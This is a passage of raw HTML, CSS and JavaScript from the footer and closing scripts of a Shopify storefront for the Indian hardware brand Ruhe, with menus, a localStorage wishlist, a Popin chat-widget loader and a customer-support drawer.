<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/top-9-hardware-items-for-your-kitchen" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
